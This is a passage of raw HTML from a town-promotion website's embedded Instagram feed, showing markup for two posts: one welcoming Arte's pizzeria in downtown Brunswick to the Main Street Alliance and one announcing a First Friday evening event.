	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=oq_5H5fkz5kQ7kNvwGcASqk&#038;_nc_oc=Adl_rCC03BITBwlsaFFhocq8JLrHzxXPNn0-W0G0jaCjudgVijwj6NOjE90vTz-yW9IhWV39q3oTiu4tmXw3KBHv&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afo64lSS5mPdQFjaXVppki6aMlqAOhSPLnoKGrwEUdLn2A&#038;oe=696C570F" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oq_5H5fkz5kQ7kNvwGcASqk&amp;_nc_oc=Adl_rCC03BITBwlsaFFhocq8JLrHzxXPNn0-W0G0jaCjudgVijwj6NOjE90vTz-yW9IhWV39q3oTiu4tmXw3KBHv&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afo64lSS5mPdQFjaXVppki6aMlqAOhSPLnoKGrwEUdLn2A&amp;oe=696C570F&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=DpVcYrPUj1oQ7kNvwHqG5qG&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQF6z3OTn_HNkn9X1gTVmjaKDTW8hLOi33dG1OWfA8majGNpp3vtmwgO2L9IZ7veoIs50Tw-HBUUdA&amp;oh=00_AfoW9oX4kvLRFxjsdhfUqUqKNzySq5ChsgyrL-1Ts6UKPA&amp;oe=69687C1F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=oq_5H5fkz5kQ7kNvwGcASqk&#038;_nc_oc=Adl_rCC03BITBwlsaFFhocq8JLrHzxXPNn0-W0G0jaCjudgVijwj6NOjE90vTz-yW9IhWV39q3oTiu4tmXw3KBHv&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afo64lSS5mPdQFjaXVppki6aMlqAOhSPLnoKGrwEUdLn2A&#038;oe=696C570F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oq_5H5fkz5kQ7kNvwGcASqk&amp;_nc_oc=Adl_rCC03BITBwlsaFFhocq8JLrHzxXPNn0-W0G0jaCjudgVijwj6NOjE90vTz-yW9IhWV39q3oTiu4tmXw3KBHv&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afo64lSS5mPdQFjaXVppki6aMlqAOhSPLnoKGrwEUdLn2A&amp;oe=696C570F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oq_5H5fkz5kQ7kNvwGcASqk&amp;_nc_oc=Adl_rCC03BITBwlsaFFhocq8JLrHzxXPNn0-W0G0jaCjudgVijwj6NOjE90vTz-yW9IhWV39q3oTiu4tmXw3KBHv&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afo64lSS5mPdQFjaXVppki6aMlqAOhSPLnoKGrwEUdLn2A&amp;oe=696C570F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oq_5H5fkz5kQ7kNvwGcASqk&amp;_nc_oc=Adl_rCC03BITBwlsaFFhocq8JLrHzxXPNn0-W0G0jaCjudgVijwj6NOjE90vTz-yW9IhWV39q3oTiu4tmXw3KBHv&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afo64lSS5mPdQFjaXVppki6aMlqAOhSPLnoKGrwEUdLn2A&amp;oe=696C570F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oq_5H5fkz5kQ7kNvwGcASqk&amp;_nc_oc=Adl_rCC03BITBwlsaFFhocq8JLrHzxXPNn0-W0G0jaCjudgVijwj6NOjE90vTz-yW9IhWV39q3oTiu4tmXw3KBHv&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afo64lSS5mPdQFjaXVppki6aMlqAOhSPLnoKGrwEUdLn2A&amp;oe=696C570F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        135    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=brQjKc98OV4Q7kNvwHzAEQD&#038;_nc_oc=Adkb4RbNF1NcfG7nMZS2VqpNKUWvlgPOiazzjKqiceidYq3KvnFO_cWANZBlKs9qjjOuXqBRCLl4yjUwitETUnHG&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfpyueXLm3iQzytjF-_2lXub6IhITJQqPbDEKicYnXUGRg&#038;oe=696C68E8" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=brQjKc98OV4Q7kNvwHzAEQD&amp;_nc_oc=Adkb4RbNF1NcfG7nMZS2VqpNKUWvlgPOiazzjKqiceidYq3KvnFO_cWANZBlKs9qjjOuXqBRCLl4yjUwitETUnHG&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpyueXLm3iQzytjF-_2lXub6IhITJQqPbDEKicYnXUGRg&amp;oe=696C68E8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YfcnFex_XHAQ7kNvwHHRAQx&amp;_nc_oc=AdkFvamo7XelyO1GamK9fFmdBvADo1gBe5ScsCO39RVJ-sAHtl34cCwFiqLG5sMyuTNDE4gTfUJiX56PoLCAA86N&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpcqoT9oOZAylh5eXzI1BsbAdmP32FUmakPPg2cZv4APA&amp;oe=696C4B02&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=al2Ohic8ElwQ7kNvwGZ8h9z&amp;_nc_oc=AdmCahpGKfiJ_aUby0Ueb9tRpa_K9QeGZAqAqKRiDYChNG3SB4dJ12dpv_JHogweT1d29b1Rcy31OjkKXL1w54Ic&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrN8U0VBkvan58RsiyH-Y3gPBtBW3rHUsqhHL83IWiwGg&amp;oe=696C5235&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BR01MBz-GzoQ7kNvwFPHslR&amp;_nc_oc=AdnfyBj8pGhTVFed9sHhT2QbFK3XFD0Y1GQplpVBdV-o8SdfryrE6W9aTuRuc_wEPIcSbXtFyZX8gBYvILz_1U8b&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpxA6VkOU4HARDnA3V_CaRaOPR06Tz7UL469LOs4C5Cog&amp;oe=696C5048&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Dfk6P1pw9RsQ7kNvwH8RSbA&amp;_nc_oc=AdlfqbF58nGeysF_3w4mti8qWLXMV2erZzaWrY8jfmRid90Bf2rLsjjTBp3yjzAMKeRlE8vCqmjKuiXVBZqWFmES&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afqvhfhzw4l75ODeyp_I_lqSu2rjXNOi_fYdEhZx2k-wFw&amp;oe=696C7247&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AIhaLjI0ezAQ7kNvwGYAUBo&amp;_nc_oc=AdlipnquC4viJ59MGb8R_ZKxK9i3aR6Pkr0VLALRhWDkEo_MBDP4jgGvwNTuTb7_aSUvgeyNiseRKzPJawp-Wok2&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoIEd6x8piiMr06R4SfLRYEcCf9hUkqUjdW-znRRs15SQ&amp;oe=696C5776&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=brQjKc98OV4Q7kNvwHzAEQD&#038;_nc_oc=Adkb4RbNF1NcfG7nMZS2VqpNKUWvlgPOiazzjKqiceidYq3KvnFO_cWANZBlKs9qjjOuXqBRCLl4yjUwitETUnHG&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfpyueXLm3iQzytjF-_2lXub6IhITJQqPbDEKicYnXUGRg&#038;oe=696C68E8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=brQjKc98OV4Q7kNvwHzAEQD&amp;_nc_oc=Adkb4RbNF1NcfG7nMZS2VqpNKUWvlgPOiazzjKqiceidYq3KvnFO_cWANZBlKs9qjjOuXqBRCLl4yjUwitETUnHG&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpyueXLm3iQzytjF-_2lXub6IhITJQqPbDEKicYnXUGRg&amp;oe=696C68E8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;